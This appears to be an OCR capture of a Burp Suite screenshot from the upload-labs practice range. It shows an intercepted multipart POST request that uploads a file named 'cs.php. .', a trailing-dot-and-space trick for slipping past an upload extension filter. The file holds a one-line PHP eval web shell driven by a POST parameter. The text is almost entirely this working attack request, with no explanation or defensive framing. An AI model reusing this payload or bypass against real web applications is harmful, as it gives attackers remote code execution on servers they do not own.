 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-09/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------17091212124246
12 Content-Length: 337
13
14 -----------------------------17091212124246
15 Content-Disposition: form-data; name="upload_file"; filename="cs.php. ."
16 Content-Type: application/octet-stream
17
18 <?php eval(@$_POST['a']); ?>
19 -----------------------------17091212124246
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------17091212124246--
24